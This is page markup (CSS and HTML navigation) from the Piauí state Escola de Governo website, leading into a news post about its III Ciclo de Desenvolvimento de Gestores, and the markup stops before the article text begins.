					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53-180x180.png" />
<meta name="msapplication-TileImage" content="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53-270x270.png" />
		<style id="wp-custom-css">
			.wpcf7-form .col-form{
	 grid-template-columns: 1fr 1fr;
	display:grid;
	gap: 20px;
}
.wpcf7-form .col-form .row-form label{
	width:100%
}
.mensagem-sucesso, .wpcf7-response-output{
	text-align:center
}
.wpcf7-form p{
	margin:0
}
.row-form label{
	background:#fff;
	border: 1px solid #E0E3EB;
	padding:15px;
	border-radius:14px;
	margin-bottom:20px;
	color:#034EA2;
}
.wpcf7-form input{
	border:0;
	padding:10px 0
}
.wpcf7-form .bairro-cep{
	width:100% !important
}
.wpcf7-form .bairro-cep p{
	grid-template-columns: 1fr 1fr;
	display:grid;
	gap: 20px;
}
.wpcf7-form .bairro-cep p label{

}
.wpcf7-submit{display:none}
#bt-finalizar{
	cursor:pointer
}

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output {
    border-color: #4CAF50 !important;
}

.wpcf7-list-item{
	margin:0
}


.lista-eventos{
	display:flex;
	color:#fff;
	gap: 50px;
	margin:25px 0
}
.lista-eventos a{
	color:#fff;
	font-size:16px;
	font-weight: 700;
}

#listaeventos .lista-eventos{
	background-color: #fcb404;
    padding: 20px;
	margin:0
}

#listaeventos .elementor-widget-container{
		    display: grid;
			grid-template-columns: 1fr 1fr 1fr;
			gap: 20px;
}

.lista-projeto{
	display:grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	gap:15px
}
.lista-projeto a{
	border-radius: 11.281px;
    border: 0.705px solid rgba(0, 0, 0, 0.20);
    background: #FFF;
	display:grid;
	justify-items: center;
	gap:15px;
	color: #000;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
}
.lista-projeto img{
	border-radius: 11.281px;
}
.lista-projeto span{
	font-size: 11px;
	font-weight: 600;
	text-transform:uppercase;
	color:rgba(255, 255, 255, 1);
	border-radius: 32.434px;
	padding:5px 20px;
	display:block;
	height: 26px;
    width: auto;
	text-align:center
}
.lista-projeto span.finalizados{
	background: #034EA2;
}

.lista-projeto span.estruturacao{
	background: #007932;
}

.lista-projeto span.negociacao{
	background: #EF4123;
}

.lista-projeto span.monitoramento{
	background: #FDB913;
}

@media (max-width:990px){
	.wpcf7-form .col-form{
	 grid-template-columns: 1fr;
}
	.lista-projeto{
		grid-template-columns: 1fr;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular post-template-default single single-post postid-740 single-format-standard wp-embed-responsive wp-theme-hello-elementor xpro-theme-builder-template hello-elementor-default elementor-default elementor-kit-5">
	<header class="xpro-theme-builder-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<p class="main-title xpro-hidden" itemprop="headline"><a href="https://escoladegoverno.pi.gov.br" title="Escola de Governo | Novo Portal da Escola de Governo" rel="home">Escola de Governo | Novo Portal da Escola de Governo</a></p>
		<nav class="xpro-theme-builder-header-nav">
					<div data-elementor-type="xpro-themer" data-elementor-id="6" class="elementor elementor-6 post-740 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacoes category-egepi tag-capacitacao tag-ciclo-de-gestores tag-egepi tag-sead" data-elementor-post-type="xpro-themer">
				<div class="elementor-element elementor-element-d628545 icon-top elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="d628545" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-baeec5b e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="baeec5b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d91344 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d91344" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Acessibilidade</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Mapa do site</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c9c0e87 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c9c0e87" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5f817bb elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5f817bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-adjust elementor-repeater-item-7827f5f" target="_blank">
						<span class="elementor-screen-only">Adjust</span>
						<i aria-hidden="true" class="fas fa-adjust"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f3b6b02" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><g id="text_decrease"><mask id="mask0_2063_401" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="17" height="17"><rect id="Bounding box" width="17" height="17" fill="#D9D9D9"></rect></mask><g mask="url(#mask0_2063_401)"><path id="text_decrease_2" d="M0.708984 13.4579L4.42773 3.54126H6.19857L9.91732 13.4579H8.21732L7.31419 10.9256H3.31211L2.40898 13.4579H0.708984ZM3.82565 9.49126H6.80065L5.34857 5.38293H5.27774L3.82565 9.49126ZM10.6257 9.20793V7.79126H16.2923V9.20793H10.6257Z" fill="#313131"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-d4065f6" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><g id="text_increase"><mask id="mask0_2063_405" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="17" height="17"><rect id="Bounding box" width="17" height="17" fill="#D9D9D9"></rect></mask><g mask="url(#mask0_2063_405)"><path id="text_increase_2" d="M0.708984 13.4579L4.42773 3.54126H6.19857L9.91732 13.4579H8.21732L7.31419 10.9256H3.31211L2.40898 13.4579H0.708984ZM3.82565 9.49126H6.80065L5.34857 5.38293H5.27774L3.82565 9.49126ZM12.7507 11.3329V9.20793H10.6257V7.79126H12.7507V5.66626H14.1673V7.79126H16.2923V9.20793H14.1673V11.3329H12.7507Z" fill="#313131"></path></g></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-32970f4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="32970f4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-87034fd elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87034fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://transparencia.pi.gov.br/" target="_blank">

											<span class="elementor-icon-list-text">Portal da transparência</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pi.gov.br/#" target="_blank">

											<span class="elementor-icon-list-text">Governo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fef01f2 elementor-hidden-desktop e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="fef01f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9591a80 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9591a80" data-element_type="container">
				<div class="elementor-element elementor-element-818acf9 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="818acf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escoladegoverno.pi.gov.br">
							<img src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/logo-escola-governo-1.svg" title="logo-escola-governo" alt="logo-escola-governo" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d243ffe e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d243ffe" data-element_type="container">
				<div class="elementor-element elementor-element-146284f elementor-align-center elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-xpro-horizontal-menu" data-id="146284f" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-right">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-fade"><ul id="menu-eventos" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-647 nav-item"><a href="https://escoladegoverno.pi.gov.br/institucional/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-647">Institucional<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-647" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384 nav-item"><a href="https://escoladegoverno.pi.gov.br/institucional/" class="xpro-elementor-dropdown-item">Institucional</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383 nav-item"><a href="https://escoladegoverno.pi.gov.br/equipe/" class="xpro-elementor-dropdown-item">Equipe</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665 nav-item"><a href="https://escoladegoverno.pi.gov.br/servicos/" class="xpro-elementor-nav-link">Serviços</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1745 nav-item"><a target="_blank" rel="noopener noreferrer" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1745">Cursos<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-1745" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 nav-item"><a href="https://escoladegoverno.pi.gov.br/escola-de-gestores/" class="xpro-elementor-dropdown-item">Cursos para gestores</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695 nav-item"><a href="https://escoladegoverno.pi.gov.br/capacitacoes-para-servidores/" class="xpro-elementor-dropdown-item">Cursos para servidores</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778 nav-item"><a href="https://escoladegoverno.pi.gov.br/plataforma-escola-gov/" class="xpro-elementor-dropdown-item">Plataforma Escola gov.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942 nav-item"><a href="https://escoladegoverno.pi.gov.br/sei/" class="xpro-elementor-dropdown-item">SEI para municípios</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768 nav-item"><a href="https://www.escolavirtual.gov.br/p/governopi" class="xpro-elementor-dropdown-item">ENAP</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562 nav-item"><a href="https://escoladegoverno.pi.gov.br/eventos-e-congressos/" class="xpro-elementor-nav-link">Eventos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457 nav-item"><a href="https://escoladegoverno.pi.gov.br/programa-servidor-instrutor/" class="xpro-elementor-nav-link">Programa Servidor Instrutor</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a href="https://escoladegoverno.pi.gov.br/noticias/" class="xpro-elementor-nav-link">Notícias</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646 nav-item"><a href="https://escoladegoverno.pi.gov.br/atendimento/" class="xpro-elementor-nav-link">Atendimento</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805 nav-item"><a href="https://escoladegoverno.pi.gov.br/premio-replica-piaui/" class="xpro-elementor-nav-link">Prêmio Replica Piauí</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 nav-item"><a href="https://escoladegoverno.pi.gov.br/programaliderapiaui/" class="xpro-elementor-nav-link">Programa Lidera Piauí</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f5b956b elementor-widget elementor-widget-xpro-search" data-id="f5b956b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;1&quot;}" data-widget_type="xpro-search.default">
				<div class="elementor-widget-container">
					<form class="xpro-elementor-search-wrapper xpro-elementor-search-layout-1" method="get" id="searchform" autocomplete="off" action="https://escoladegoverno.pi.gov.br/" role="search">

	<div class="xpro-elementor-search-inner">
		<label class="sr-only" for="s">Search</label>
		<div class="xpro-elementor-search-input-group">
			<input class="field form-control" id="s" name="s" type="text" placeholder="Pesquise algo" value="">
							<button id="searchsubmit" class="xpro-elementor-search-button" type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>				</button>
					</div>
				<input type="hidden" name="post_type" value="post">
	</div>

	</form>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-802ca3e elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="802ca3e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-668d9f0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="668d9f0" data-element_type="container">
				<div class="elementor-element elementor-element-8fe4e0d elementor-widget elementor-widget-image" data-id="8fe4e0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escoladegoverno.pi.gov.br">
							<img width="314" height="83" src="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/logo-escola-governo-1.svg" class="attachment-full size-full wp-image-2571" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b11f14b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="b11f14b" data-element_type="container">
				<div class="elementor-element elementor-element-d286b5d elementor-widget__width-initial wpr-search-form-style-inner wpr-search-form-position-right elementor-widget elementor-widget-wpr-search" data-id="d286b5d" data-element_type="widget" data-widget_type="wpr-search.default">
				<div class="elementor-widget-container">
					
		<form role="search" method="get" class="wpr-search-form" action="https://escoladegoverno.pi.gov.br">

			<div class="wpr-search-form-input-wrap elementor-clearfix">
				<input class="wpr-search-form-input" placeholder="Qual serviço você procura?" aria-label="Busca" type="search" name="s" title="Search" value="" wpr-query-type="all" wpr-taxonomy-type="" number-of-results="2" ajax-search="" meta-query="" show-description="yes" number-of-words="30" show-ajax-thumbnails="" show-view-result-btn="" show-product-price="no" view-result-text="View Results" no-results="No Results Found" exclude-without-thumb="" link-target="_self" password-protected="no" attachments="no">
				
		<button class="wpr-search-form-submit" aria-label="Busca" type="submit">
							<i class="fas fa-search"></i>
					</button>

					</div>

					</form>
		<div class="wpr-data-fetch">
			<span class="wpr-close-search"></span>
			<ul></ul>
					</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-db63a4c elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="db63a4c" data-element_type="container">
				<div class="elementor-element elementor-element-ebe2413 elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="ebe2413" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sead.escoladegoverno.pi.gov.br/login/index.php" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Acesso plataforma EscolaGov</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c3e2d9a elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="c3e2d9a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5969530 elementor-align-center elementor-widget elementor-widget-xpro-horizontal-menu" data-id="5969530" data-element_type="widget" data-settings="{&quot;responsive_show&quot;:&quot;tablet&quot;}" data-widget_type="xpro-horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="xpro-elementor-horizontal-navbar-wrapper xpro-elementor-horizontal-menu-responsive-tablet xpro-push-right">

		<button type="button" class="xpro-elementor-horizontal-menu-close">
		<i aria-hidden="true" class="fas fa-times"></i>	</button>
	
	<div class="xpro-elementor-horizontal-navbar xpro-elementor-horizontal-menu-style-fade"><ul id="menu-eventos-1" class="xpro-elementor-horizontal-navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-647 nav-item"><a href="https://escoladegoverno.pi.gov.br/institucional/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-647">Institucional<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-647" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384 nav-item"><a href="https://escoladegoverno.pi.gov.br/institucional/" class="xpro-elementor-dropdown-item">Institucional</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383 nav-item"><a href="https://escoladegoverno.pi.gov.br/equipe/" class="xpro-elementor-dropdown-item">Equipe</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665 nav-item"><a href="https://escoladegoverno.pi.gov.br/servicos/" class="xpro-elementor-nav-link">Serviços</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1745 nav-item"><a target="_blank" rel="noopener noreferrer" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1745">Cursos<span class="xpro-dropdown-menu-toggle"></span></a>
<ul class="xpro-elementor-dropdown-menu" aria-labelledby="menu-item-dropdown-1745" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 nav-item"><a href="https://escoladegoverno.pi.gov.br/escola-de-gestores/" class="xpro-elementor-dropdown-item">Cursos para gestores</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695 nav-item"><a href="https://escoladegoverno.pi.gov.br/capacitacoes-para-servidores/" class="xpro-elementor-dropdown-item">Cursos para servidores</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778 nav-item"><a href="https://escoladegoverno.pi.gov.br/plataforma-escola-gov/" class="xpro-elementor-dropdown-item">Plataforma Escola gov.</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942 nav-item"><a href="https://escoladegoverno.pi.gov.br/sei/" class="xpro-elementor-dropdown-item">SEI para municípios</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768 nav-item"><a href="https://www.escolavirtual.gov.br/p/governopi" class="xpro-elementor-dropdown-item">ENAP</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562 nav-item"><a href="https://escoladegoverno.pi.gov.br/eventos-e-congressos/" class="xpro-elementor-nav-link">Eventos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457 nav-item"><a href="https://escoladegoverno.pi.gov.br/programa-servidor-instrutor/" class="xpro-elementor-nav-link">Programa Servidor Instrutor</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616 nav-item"><a href="https://escoladegoverno.pi.gov.br/noticias/" class="xpro-elementor-nav-link">Notícias</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646 nav-item"><a href="https://escoladegoverno.pi.gov.br/atendimento/" class="xpro-elementor-nav-link">Atendimento</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805 nav-item"><a href="https://escoladegoverno.pi.gov.br/premio-replica-piaui/" class="xpro-elementor-nav-link">Prêmio Replica Piauí</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 nav-item"><a href="https://escoladegoverno.pi.gov.br/programaliderapiaui/" class="xpro-elementor-nav-link">Programa Lidera Piauí</a></li>
</ul></div></div>

<div class="xpro-elementor-horizontal-menu-overlay"></div>

<div class="xpro-elementor-horizontal-menu-toggler-wrapper">
	<button type="button" class="xpro-elementor-horizontal-menu-toggler">
		<i aria-hidden="true" class="fas fa-bars"></i>	</button>
</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</nav>
	</header>

		<div class="xpro-theme-builder-singular-wrapper">
				<div data-elementor-type="xpro-themer" data-elementor-id="609" class="elementor elementor-609 post-740 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacoes category-egepi tag-capacitacao tag-ciclo-de-gestores tag-egepi tag-sead" data-elementor-post-type="xpro-themer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9dda02b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9dda02b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d40b762" data-id="d40b762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7d49df elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b7d49df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-07bb88c" data-id="07bb88c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e44e3d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5e44e3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="/">Início</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-080e18a elementor-widget__width-auto elementor-widget elementor-widget-xpro-post-title" data-id="080e18a" data-element_type="widget" data-widget_type="xpro-post-title.default">
				<div class="elementor-widget-container">
						<a class="xpro-post-title-link" href="https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/">
	<h5 class="xpro-post-title xpro-post-title-icon-left">
	<span class="xpro-post-title-icon">
			<i aria-hidden="true" class="fas fa-chevron-right"></i>		</span>
<span class="xpro-post-title-text">
		III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável	</span>
</h5>

	</a>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eaec343 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="eaec343" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c57956b" data-id="c57956b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
